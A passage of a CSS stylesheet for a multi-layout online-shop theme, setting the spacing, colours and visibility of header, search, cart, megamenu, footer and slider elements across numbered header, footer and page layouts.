        margin-right: 40px;
        position: relative;
        top: 41px;
        background-color: #1d2b41; }
      header.typeheader-5 .shopping_cart .dropdown-menu {
        right: -60px; }
      header.typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
        background-color: #1d2b41;
        height: 41px; }
      header.typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
    header.typeheader-6 ul.top-link > li {
      padding-left: 6px;
      margin-left: 6px; }
      header.typeheader-6 ul.top-link > li:after {
        display: none; }
      header.typeheader-6 ul.top-link > li.account .dropdown-menu {
        right: 0;
        left: auto; }
      header.typeheader-6 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-6 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        color: #4f4f4f; }
      header.typeheader-6 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background: #4f4f4f; }
      header.typeheader-6 .megamenu-style-dev {
        position: absolute;
        right: 65px;
        top: 3px; }
      header.typeheader-6 .search-header-w {
        top: 4px; }
      header.typeheader-6 .search-header-w #sosearchpro .search {
        width: 270px !important; }
      header.typeheader-6 .search-header-w #sosearchpro .search input {
        width: 270px; }
      header.typeheader-6 .header-bottom {
        padding-bottom: 15px; }
    header.typeheader-7 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0; }
      header.typeheader-7 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left; }
      header.typeheader-7 .search-header-w .icon-search {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-7 .search-header-w .icon-search i {
        font-size: 18px;
        color: #222; }
      header.typeheader-7 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-7 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-7 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: 0;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-7 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 39px;
        line-height: 39px; }
      header.typeheader-7 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-7 .search-header-w #sosearchpro .search button {
        border-radius: 3px;
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-7 .search-header-w #sosearchpro .search button i {
        color: #fff;
        font-size: 16px; }
      header.typeheader-7 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-7 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-7 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-7 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
        display: none; }
    header.typeheader-8 .header-top, header.typeheader-8 .header-bottom {
      padding: 0; }
      header.typeheader-8 .navbar-logo {
        position: static;
        width: 100%;
        text-align: center;
        padding: 25px 0; }
      header.typeheader-8 ul.top-link > li {
        padding-left: 10px;
        margin-left: 10px; }
      header.typeheader-8 ul.top-link > li.login {
        padding-left: 0px;
        margin-left: 0px; }
      header.typeheader-8 ul.top-link > li.login:after {
        display: none; }
      header.typeheader-8 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
      header.typeheader-8 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        color: #222; }
      header.typeheader-8 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-8 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        margin: 4px 0;
        float: left; }
      header.typeheader-8 .megamenu-pattern .container {
        width: auto; }
      header.typeheader-8 .btn-shopping-cart .dropdown-menu {
        right: 15px; }
      header.typeheader-8 .bottom-right {
        display: inline-block;
        padding-top: 7px; }
      header.typeheader-8 .search-header-w {
        top: 6px; }
      header.typeheader-8 .search-header-w #sosearchpro .search {
        right: -50px; }
    header.typeheader-9 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0px; }
      header.typeheader-9 .navbar-logo {
        text-align: center; }
      header.typeheader-9 .header-top-right {
        top: -50px;
        height: 10px; }
      header.typeheader-9 ul.top-link > li.login {
        padding: 0;
        margin: 0;
        top: -42px; }
      header.typeheader-9 ul.top-link > li.login:after {
        display: none; }
      header.typeheader-9 .bottom-right {
        padding-top: 4px; }
      header.typeheader-9 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-9 .megamenu-style-dev .navbar-default .horizontal .navbar-header .navbar-toggle .icon-bar {
        background-color: #444; }
      header.typeheader-9 #cart .dropdown-menu {
        margin-right: 15px; }
    header.typeheader-10 ul.top-link > li.account {
      padding: 0;
      margin: 0; }
      header.typeheader-10 ul.top-link > li.account:after {
        display: none; }
      header.typeheader-10 .search-header-w {
        position: relative;
        top: 0;
        z-index: 99;
        margin-left: 15px; }
      header.typeheader-10 .search-header-w .icon-search {
        width: 40px;
        height: 50px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-10 .search-header-w .icon-search i {
        font-size: 18px;
        color: #222; }
      header.typeheader-10 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-10 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-10 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 46px;
        right: 0px; }
      header.typeheader-10 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-10 .megamenu-style-dev .navbar-default .horizontal .navbar-header .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-10 .header-top {
        padding: 0;
        display: inline-block;
        width: 100%; }
      header.typeheader-10 .header-top .header-top-left {
        border-bottom: 1px solid rgba(255, 255, 255, 0.15); }
      header.typeheader-10 .header-top .header-top-right .inner {
        float: right; }
      header.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner .items_carts {
        display: none; }
      header.typeheader-10 .header-bottom {
        padding: 20px 10px; }
      header.typeheader-10 .navbar-logo .logo {
        margin-top: 11px; }
      header.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
    .layout-11 .megamenu-style-dev .vertical ul.megamenu > li > a {
      font-size: 14px; }
      .layout-11 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: -50px; }
    header.typeheader-11 .shopping_cart .dropdown-menu {
      right: -60px; }
      header.typeheader-11 .search-header-w #sosearchpro .search {
        left: -95px !important; }
      header.typeheader-11 ul.top-link > li {
        padding-left: 10px;
        margin-left: 10px; }
      header.typeheader-11 ul.top-link > li.account .dropdown-menu {
        right: 0;
        left: auto; }
      header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
        background-color: transparent; }
      header.typeheader-11 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-11 .logo {
        text-align: center; }
      header.typeheader-11 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
        left: 23px; }
      header.typeheader-11 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 15px; }
      header.typeheader-11 .search-header-w .icon-search {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-11 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-11 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-11 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-11 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: 0px;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-11 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 39px;
        line-height: 39px; }
      header.typeheader-11 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-11 .search-header-w #sosearchpro .search button {
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-11 .search-header-w #sosearchpro .search button i {
        color: #fff;
        font-size: 16px; }
      header.typeheader-11 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-11 .middle2 {
        width: 40px;
        position: relative;
        top: 41px;
        left: 100px; }
      header.typeheader-11 .middle3 {
        position: relative;
        top: 0; }
      header.typeheader-11 .shopping_cart {
        margin-right: 45px;
        position: relative;
        top: 41px; }
      header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts {
        display: none; }
    header.typeheader-12 .navbar-logo {
      position: static;
      background-color: transparent;
      padding: 20px 0;
      width: 100%; }
      header.typeheader-12 .header-bottom, header.typeheader-12 .header-top {
        padding-left: 0; }
      header.typeheader-12 ul.top-link > li, header.typeheader-12 .lang-curr > li .btn-group .btn-link {
        padding-left: 10px;
        margin-left: 10px; }
      header.typeheader-12 .lang-curr > li .dropdown-menu {
        right: 0;
        left: auto; }
      header.typeheader-12 .header-bottom .bottom-right {
        padding-top: 6px; }
      header.typeheader-12 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
    .common-home .typeheader-13 {
      position: static; }
      .common-home .typeheader-13 .header-bottom {
        padding: 15px 0; }
    header.typeheader-13 .search-header-w {
      margin: 6px 10px 0 0; }
      header.typeheader-13 .lang-curr > li .btn-group .btn-link {
        margin-right: 10px; }
      header.typeheader-13 .navbar-logo {
        text-align: center; }
      header.typeheader-13 .navbar-logo .logo {
        margin: 10px 0; }
      header.typeheader-13 .header-bottom .bottom-right {
        padding-top: 0; }
      header.typeheader-13 .lang-curr {
        margin: 0 0 0 15px; }
      header.typeheader-13 .lang-curr > li:before {
        display: none; }
      header.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts, header.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart {
        display: none; }
      header.typeheader-13 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-13 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-13 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #444; }
    .common-home .typeheader-14 {
      position: static; }
    header.typeheader-14 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
      float: left;
      margin-top: 5px; }
      header.typeheader-14 .header-bottom .bottom-right {
        padding-top: 5px; }
      header.typeheader-14 .navbar-logo {
        text-align: center; }
      header.typeheader-14 .shopping_cart, header.typeheader-14 .search-header-w, header.typeheader-14 .header-bottom .bottom-right .account, header.typeheader-14 .lang-curr > li {
        padding-left: 5px;
        margin-left: 5px; }
      header.typeheader-14 .shopping_cart:before, header.typeheader-14 .search-header-w:before, header.typeheader-14 .header-bottom .bottom-right .account:before, header.typeheader-14 .lang-curr > li:before {
        display: none; }
      header.typeheader-14 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background: #444; }
    header.typeheader-15 .header-top {
      padding: 20px 15px; }
      header.typeheader-15 .search-header-w .icon-search span {
        display: none; }
      header.typeheader-15 .text-account, header.typeheader-15 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
      header.typeheader-15 .navbar-logo {
        padding: 0;
        text-align: center; }
      header.typeheader-15 .help-icon {
        margin-right: 10px; }
      header.typeheader-15 .logo {
        margin-top: 5px; }
    header.typeheader-15 .header-bottom {
      background: #333; }
      header.typeheader-15 .text-account {
        display: none; }
      header.typeheader-15 .logo {
        text-align: center;
        padding: 0; }
      header.typeheader-15 .block-cart {
        padding-left: 0; }
      header.typeheader-15 .setting {
        padding-right: 5px;
        height: 30px; }
      header.typeheader-15 .help-icon span {
        display: none; }
      header.typeheader-15 .setting > .dropdown-toggle {
        padding-left: 30px; }
      header.typeheader-15 .setting .fa {
        display: none; }
      header.typeheader-15 .header-right {
        padding: 0 4px; }
      header.typeheader-15 .container-megamenu.horizontal ul.megamenu > li > a:before {
        display: none; }
    header.typeheader-16 .lang-curr > li {
      padding-left: 0;
      margin-left: 10px; }
      header.typeheader-16 .lang-curr > li:before {
        display: none; }
      header.typeheader-16 ul.top-link > li.account {
        padding: 0; }
      header.typeheader-16 .header-top-left {
        padding-right: 0; }
      header.typeheader-16 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
      header.typeheader-16 .sublinks-block {
        display: none; }
      header.typeheader-16 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-16 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-16 .search-header-w {
        position: relative;
        top: 0;
        z-index: 99;
        margin-left: 15px; }
      header.typeheader-16 .search-header-w .icon-search {
        text-align: right;
        line-height: 40px;
        padding: 0 5px; }
      header.typeheader-16 .search-header-w .icon-search i {
        font-size: 16px;
        color: #fff; }
      header.typeheader-16 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-16 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-16 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 46px;
        right: 0px;
        width: 270px; }
      header.typeheader-16 .search-header-w #sosearchpro .search .input-group-btn {
        position: static; }
      header.typeheader-16 .search-header-w #sosearchpro .search input {
        margin: 0; }
    .common-home.layout-16 .main-left .col2 {
      width: 100%; }
      .common-home.layout-16 #content .so-page-builder .extra-layout16 .container {
        padding: 0; }
      .common-home.layout-16 .extra-layout16 .pre-text {
        display: none; }
    .typefooter-16 .newsletter-footer11 {
      margin-top: 30px; }
      .typefooter-16 .footer-bottom {
        text-align: center; }
      .typefooter-16 .footer-bottom .payment-w {
        margin-bottom: 10px; }
      .typefooter-16 .footer-bottom .copyright {
        text-align: center; }
      .typefooter-16 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
        padding: 0 10px;
        font-size: 12px; }
    header.typeheader-17 .header-middle {
      padding: 20px 0; }
      header.typeheader-17 .logo {
        padding: 0; }
      header.typeheader-17 .navbar-logo {
        text-align: center; }
      header.typeheader-17 .header-bottom {
        padding: 5px 0; }
      header.typeheader-17 ul.top-link > li {
        padding-right: 0;
        margin-right: 5px; }
      header.typeheader-17 ul.top-link > li:after {
        display: none; }
      header.typeheader-17 .header-top-left {
        padding-right: 0; }
      header.typeheader-17 .header-top-right {
        padding-left: 0; }
      header.typeheader-17 .search-header-w {
        position: relative;
        top: 25px;
        z-index: 999;
        height: 0;
        float: left; }
      header.typeheader-17 .search-header-w .icon-search {
        line-height: 38px;
        padding: 0 5px; }
      header.typeheader-17 .search-header-w .icon-search i {
        font-size: 16px;
        color: #fff; }
      header.typeheader-17 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-17 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-17 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 44px;
        left: 0px;
        width: 270px; }
      header.typeheader-17 .search-header-w #sosearchpro .search .input-group-btn {
        position: static; }
      header.typeheader-17 .search-header-w #sosearchpro .search button {
        height: 38px;
        line-height: 38px; }
      header.typeheader-17 .search-header-w #sosearchpro .search input {
        height: 38px; }
    .layout-17.common-home #content .module .modtitle > span {
      padding: 0 10px;
      font-size: 14px; }
    .layout-17.common-home #content .module.so-category-slider .modtitle, .layout-17.common-home #content .module.listingtab-layout17 .modtitle {
      display: inline-block; }
      .layout-17.common-home #content .module.so-category-slider .modtitle > span, .layout-17.common-home #content .module.listingtab-layout17 .modtitle > span {
        width: 100%; }
      .layout-17.common-home #content .module.so-category-slider .owl2-controls .owl2-nav, .layout-17.common-home #content .module.listingtab-layout17 .owl2-controls .owl2-nav {
        right: 10px; }
    .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat ul li {
      margin-bottom: 5px; }
    .layout-17.common-home #content .module.so-category-slider .post_text ul {
      display: inline-block; }
      .layout-17.common-home #content .module.so-category-slider .post_text ul li {
        display: inline-block;
        border: none !important; }
    .layout-17 #content .so-page-builder .container, .layout-17 .container-fluid .container, .layout-17 .wrapper-full .container {
      padding: 0 15px; }
      .layout-17 #content .so-page-builder .extra-layout17 .container {
        padding: 0; }
      .layout-17 .slide-left {
        width: 100%;
        padding-right: 15px; }
      .layout-17 .slide-right {
        width: 100%;
        padding-left: 15px;
        display: none; }
      .layout-17 .listingtab-layout17 {
        margin-bottom: 40px; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        margin: 10px 0 0 0;
        display: inline-block; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        font-size: 14px;
        color: #222;
        text-transform: capitalize; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs {
        padding: 10px 0; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-top: 0; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-label {
        border: none;
        padding: 0; }
      .layout-17 .banners2 {
        display: none; }
      .layout-17 .basic-layou17 .form-group {
        margin: 0; }
      .layout-17 .basic-layou17 .pre-text {
        display: none; }
      .layout-17 .banners .bn {
        margin: 5px 0; }
    .typefooter-17 .footer-middle1 .apps, .typefooter-17 .footer-middle1 .socials {
      float: left;
      width: 100%;
      margin: 10px 0 0 0; }
      .typefooter-17 .newsletter-footer1 {
        margin-top: 30px; }
    header.typeheader-18 .logo {
      text-align: center; }
      header.typeheader-18 .links-bottom {
        margin-right: 50px;
        line-height: 30px; }
      header.typeheader-18 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-18 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-18 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        position: relative;
        top: -65px; }
      header.typeheader-18 .header-bottom {
        height: 0; }
      header.typeheader-18 .header-middle {
        padding: 20px 0 20px 0; }
      header.typeheader-18 .search-header-w {
        margin: 20px 0 10px 0; }
      header.typeheader-18 #sosearchpro .search input {
        height: 40px; }
      header.typeheader-18 #sosearchpro .search button {
        height: 40px;
        line-height: 40px; }
    .layout-18.common-home #content .module h3.modtitle {
      font-size: 20px; }
    .layout-18.common-home #content .custom-basic-layout18 .form-group, .layout-18.common-home #content .custom-basic-layout18 h3.modtitle span {
      color: #222; }
    .layout-18.common-home #content .custom-basic-layout18 .modcontent {
      padding: 0; }
    .layout-18.common-home #content .custom-basic-layout18 {
      padding: 40px 0; }
    .common-home.layout-18 .country .item {
      margin: 10px 0; }
      .common-home.layout-18 .row-image {
        background: none; }
      .common-home.layout-18 .module.sohomepage-slider .owl2-controls .owl2-dots {
        top: -30px; }
      .common-home.layout-18 .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot {
        width: 30px; }
      .common-home.layout-18 .flagship ul li {
        width: 50%; }
      .common-home.layout-18 .promo .item .lnk {
        padding: 10px; }
      .common-home.layout-18 .promo img {
        width: 100%; }
      .common-home.layout-18 .country img {
        width: 100%; }
      .common-home.layout-18 .extra-layout18 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
        left: -25px !important; }
      .common-home.layout-18 .extra-layout18 .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        right: -25px !important; }
      .common-home.layout-18 .so-page-builder .container-fluid {
        width: 100%; }
      .common-home.layout-18 .basic-layout18 .modcontent {
        padding: 30px; }
      .common-home.layout-18 .basic-layout18 {
        margin-top: 10px; }
    .typefooter-18 .connect, .typefooter-18 .apps {
      margin-top: 30px; }
      .typefooter-18 .newsletter-footer1 {
        position: static;
        margin-top: 30px; }
      .typefooter-18 .ftop {
        height: auto; }
      .typefooter-18 .col-border {
        border: none;
        padding: 0 15px; }
      .typefooter-18 .partners ul li {
        width: 25%;
        float: left;
        margin: 0;
        padding: 0 5px; }
      .typefooter-18 .box-footer {
        margin-top: 20px; }
    header.typeheader-19 .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      width: 240px; }
      header.typeheader-19 .logo {
        width: 80%;
        padding: 5px 0; }
      header.typeheader-19 .menu-vertical {
        width: auto; }
      header.typeheader-19 .search-header-w {
        width: 20%;
        float: left;
        margin: 0;
        padding-right: 5px; }
      header.typeheader-19 .bottom-right {
        height: 0; }
      header.typeheader-19 .main-menu-w {
        display: inline-block;
        width: 80%; }
      header.typeheader-19 .search-header-w, header.typeheader-19 .main-menu-w {
        margin-left: 0; }
      header.typeheader-19 .lang-curr > li {
        padding-left: 0;
        margin-left: 10px; }
      header.typeheader-19 .lang-curr > li:before {
        display: none; }
      header.typeheader-19 ul.top-link > li.account {
        padding: 0; }
      header.typeheader-19 .shopping_cart {
        position: relative;
        top: -65px; }
      header.typeheader-19 .header-top-left {
        padding-right: 0; }
      header.typeheader-19 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
      header.typeheader-19 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #fff; }
      header.typeheader-19 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-19 .container-megamenu.vertical {
        z-index: 9; }
      header.typeheader-19 .search-header-w {
        position: relative;
        top: 0;
        z-index: 99; }
      header.typeheader-19 .search-header-w .icon-search {
        text-align: right;
        line-height: 40px;
        padding: 0 5px; }
      header.typeheader-19 .search-header-w .icon-search i {
        font-size: 16px;
        color: #fff; }
      header.typeheader-19 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-19 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-19 .search-header-w #sosearchpro .search {
        background-color: transparent;
        z-index: 999;
        display: none;
        position: absolute;
        top: 46px;
        right: 0px;
        width: 270px; }
    .common-home.layout-19 #content .so-page-builder .container, .common-home.layout-19 .container-fluid .container {
      padding: 0 15px; }
      .common-home.layout-19 .row-deals {
        padding-top: 70px; }
      .common-home.layout-19 .row-deals .head-title {
        left: 10px; }
      .common-home.layout-19 .deals19-slick .so-deals-slick.slick-vertical .ds-items-detail {
        margin: 0; }
      .common-home.layout-19 .deals19-slick .so-deals-slick.slick-vertical .ds-items {
        display: none; }
      .common-home.layout-19 .deals19-slick .so-deals-slick.slick-vertical .slick-list {
        min-height: auto; }
      .common-home.layout-19 .banners2 .item a {
        margin: 5px 0; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container {
        margin: 1px 0; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .left-block {
        width: 100%;
        text-align: center; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .right-block {
        margin-left: 0px; }
    .typefooter-19 .so-page-builder .container {
      padding: 0 15px; }
      .typefooter-19 .categories-footer .col-cate.col5 {
        display: none; }
      .typefooter-19 .newsletter-footer11 {
        margin-top: 30px; }
      .typefooter-19 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
        padding: 0 10px;
        font-size: 12px; }
      .typefooter-19 .footer-bottom {
        text-align: center; }
      .typefooter-19 .footer-bottom .payment-w {
        margin-bottom: 10px; }
      .typefooter-19 .footer-bottom .copyright {
        text-align: center; }
    header.typeheader-20 .navbar-logo {
      text-align: center;
      margin-bottom: 30px; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        color: #222; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span {
        display: none; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i {
        font-size: 18px; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before {
        content: "\f036"; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-20 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-20 .search-header-w {
        margin-right: 20px; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        height: 36px; }
      header.typeheader-20 .container-megamenu.vertical .vertical-wrapper ul.megamenu {
        width: 240px; }
      header.typeheader-20 .lang-curr > li {
        padding-left: 0;
        margin-left: 10px; }
      header.typeheader-20 .lang-curr > li:before {
        display: none; }
      header.typeheader-20 ul.top-link > li.account {
        padding: 0; }
      header.typeheader-20 .header-top-left {
        padding-right: 0; }
      header.typeheader-20 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        display: none; }
      header.typeheader-20 .menu-vertical {
        margin-right: 10px;
        width: 40px; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
    .common-home.layout-20 #content .so-page-builder .container, .common-home.layout-20 .container-fluid .container {
      padding: 0 15px; }
      .common-home.layout-20 .module.sohomepage-slider .owl2-controls .owl2-nav {
        display: none; }
    .typefooter-20 .so-page-builder .container {
      padding: 0 15px; }
      .typefooter-20 .row-top {
        padding: 15px; }
      .typefooter-20 .f20-block-policy ul li .item-inner .content b {
        font-size: 18px; }
      .typefooter-20 .f20-block-policy ul li .item-inner .content span {
        font-size: 12px; }
      .typefooter-20 .content-apps {
        margin: 0 -5px; }
      .typefooter-20 .content-apps a {
        float: left;
        padding: 0 5px;
        width: 50%;
        margin: 0; }
      .typefooter-20 .block-apps {
        display: inline-block;
        margin-bottom: 30px; }
      .typefooter-20 .newsletter-footer11 {
        margin-top: 20px; }
      .typefooter-20 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
        padding: 0 10px;
        font-size: 12px; }
      .typefooter-20 .footer-bottom {
        text-align: center; }
      .typefooter-20 .footer-bottom .payment-w {
        margin-bottom: 10px; }
      .typefooter-20 .footer-bottom .copyright {
        text-align: center; }
    #content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, #content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
      float: left;
      border-radius: 0 !important; }
      #content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
        text-align: left; }
      #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-left: 20px;
        text-align: left; }
    .layout-1 #content .so-page-builder .container {
      padding: 0 15px; }
      .layout-1 .banners3, .layout-1 .banners2 {
        display: none; }
      .layout-1 .box-top {
        margin-bottom: 30px; }
      .layout-1 .main-right .sohomepage-slider, .layout-1 .main-right .banners1 {
        display: none; }
      .layout-1 .deals-layout1 .so-deal .owl2-controls .owl2-dots, .layout-1 .deals-layout1 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none !important; }
      .layout-1 .deals-layout1 .so-deal .extraslider-inner .item .item-time-w {
        padding: 0 5px; }
      .layout-1 .deals-layout1 .so-deal .extraslider-inner .item .caption h4 {
        margin-top: 15px; }
      .layout-1 .deals-layout1 .so-deal .extraslider-inner .item .item-left {
        background-color: #f7f7f7; }
      .layout-1 .listingtab-layout1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%;
        margin-left: 20px;
        margin-right: auto; }
      .layout-1 .listingtab-layout1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner {
        width: 100%; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner.first-item {
        width: 100%; }
      .layout-1 .banners7 .banner1, .layout-1 .banners7 .banner3 {
        display: none; }
      .layout-1 .banners7 .banner2 {
        width: 100%; }
      .layout-1 .banners5 {
        margin-bottom: 30px; }
    .common-home.layout-2 .custom-slidercates.so-categories {
      margin-top: 30px; }
    .layout-2 #content .so-page-builder .container {
      padding: 0 15px; }
      .layout-2 .block-policy2, .layout-2 .top-tags {
        display: none; }
      .layout-2 .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot {
        width: 20px; }
      .layout-2 .banners1 {
        display: none; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-time-w {
        padding: 0 5px; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .caption {
        padding: 0 5%; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .caption h4 {
        margin-top: 15px; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-timer {
        float: left; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-left {
        background-color: #f7f7f7; }
